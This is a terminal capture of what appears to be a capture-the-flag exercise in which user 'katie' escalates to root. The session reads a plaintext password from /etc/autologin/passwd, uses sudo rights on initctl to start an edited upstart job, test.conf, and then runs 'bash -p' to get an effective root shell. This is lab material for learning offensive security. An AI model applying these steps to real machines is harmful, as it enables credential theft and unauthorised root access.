 _zsh_tmux_plugin_run
File Actions Edit View Help
katie@spectra ~ $ ls
log user.txt
katie@spectra ~ $ cat /etc/login/passwd
cat: /etc/login/passwd: No such file or directory
katie@spectra ~ $ cat /etc/autologin/passwd
SummerHereWeCome!!
katie@spectra ~ $ sudo -u root /sbin/in
init initctl insmod installkernel
katie@spectra ~ $ sudo -u root /sbin/initctl list
crash-reporter-early-init stop/waiting
cups-clear-state stop/waiting
dbus_session stop/waiting
failsafe-delay stop/waiting
fwupdtool-activate stop/waiting
send-reclamation-metrics stop/waiting
smbproviderd stop/waiting
tpm_managerd start/running, process 833
udev start/running, process 238
test stop/waiting
test1 stop/waiting
autologin stop/waiting
boot-services start/running
cryptohome-proxy stop/waiting
cryptohomed-client stop/waiting
fixwireless stop/waiting
fwupdtool-getdevices stop/waiting
googletts stop/waiting
ippusb stop/waiting
memd start/running, process 3162
ml-service stop/waiting
neverware_write_running_from_file stop/waiting
avahi start/running, process 2068
boot-update-firmware start/running
cras start/running, process 2056
crosdns stop/waiting
cupsd stop/waiting
failsafe start/running
modemmanager start/running, process 2113
permission_broker start/running, process 2035
send-mount-encrypted-metrics stop/waiting
usbguard stop/waiting
test7 stop/waiting
anomaly-detector start/running, process 2791
cups-pre-upstart-socket-bridge stop/waiting
dbus start/running, process 644
image-burner stop/waiting
ippusb-post-upstart-socket-bridge stop/waiting
log-bootid-on-boot stop/waiting
network-services start/running
oobe_config_restore stop/waiting
pca_agentd start/running, process 1101
send-powerwash-count stop/waiting
test6 stop/waiting
autoinstall stop/waiting
[138/138]
boot-update-firmware.conf iptables.conf shill.conf
bootlockboxd.conf journald.conf shill_respawn.conf
brltty.conf kerberosd.conf smbproviderd.conf
btdispatch.conf lockbox-cache.conf sommelier.conf
cgroups.conf log-bootid-on-boot.conf startup.conf
chapsd.conf log-rotate.conf swap.conf
check_for_plugin_updates.conf login.conf syslog.conf
chunneld.conf logout.conf sysrq-init.conf
cleanup-shutdown-logs.conf lorgnette.conf system-proxy.conf
conntrackd.conf machine-info.conf system-services.conf
cpufreq.conf memd.conf tcsd.conf
cras.conf metrics_daemon.conf test.conf
crash-boot-collect.conf metrics_library.conf test1.conf
crash-reporter-early-init.conf ml-service.conf test10.conf
crash-reporter.conf modemmanager.conf test2.conf
crash-sender.conf mount-encrypted.conf test3.conf
cros-disks.conf mtpd.conf test4.conf
cros-machine-id-regen-network.conf network-services.conf test5.conf
cros-machine-id-regen-periodic.conf neverware-client-id.conf test6.conf
cros_configfs.conf neverware_daemon.conf test7.conf
cros_healthd.conf neverware_dmi_logger.conf test8.conf
crosdns.conf neverware_fixhw.conf test9.conf
crx-import.conf neverware_fixnet.conf tlsdated.conf
cryptohome-proxy.conf neverware_fixsnd.conf tpm-probe.conf
cryptohome-update-userdataauth.conf neverware_write_running_from_file.conf tpm_managerd.conf
cryptohomed-client.conf oobe_config_restore.conf trace_marker-test.conf
cryptohomed.conf oobe_config_save.conf tracefs-init.conf
cups-clear-state.conf openssh-server.conf trim.conf
cups-post-upstart-socket-bridge.conf openssh-server.conf.README trunksd.conf
cups-pre-upstart-socket-bridge.conf openssh-server.override udev-trigger-early.conf
cupsd.conf p2p.conf udev-trigger.conf
dbus.conf patchpanel.conf udev.conf
dbus_session.conf pca_agentd.conf ui-collect-machine-info.conf
debugd.conf pepper-flash-player.conf ui-init-late.conf
dlm-resume.conf permission_broker.conf ui-respawn.conf
dlm-suspend.conf powerd.conf ui.conf
dlm.conf pre-shutdown.conf uinput.conf
eeti-gtouch.conf pre-startup.conf update-engine.conf
ext-pci-drivers-allowlist.conf preload-network.conf upstart-socket-bridge.conf
failsafe-delay.conf pstore.conf ureadahead.conf
failsafe.conf pulseaudio.conf usb_bouncer.conf
file_attrs_cleaner_tool.conf rc-local.conf usbguard-wrapper.conf
firmware-version.conf reboot.conf usbguard.conf
fixwireless.conf regulatory-domain.conf virtualbox.conf
flatpak.conf report-boot-complete.conf vm_cicerone.conf
flatpak_daemon.conf report-power-metrics.conf vm_concierge.conf
flatpak_update.conf rt-limits.conf vmlog_forwarder.conf
fwupdtool-activate.conf send-boot-metrics.conf wpasupplicant.conf
fwupdtool-getdevices.conf send-boot-mode.conf
katie@spectra /etc/init $ vim test.conf
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 4142
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3#
0 kali 2:1 0:sudo 1:zsh 2:ssh* 3:zsh- 4:zsh 5:zsh 6:zsh 17:16:01 24-Mar-21 kali
Edit Plugins ‹ Software I... _zsh_tmux_plugin_run 05:16 PM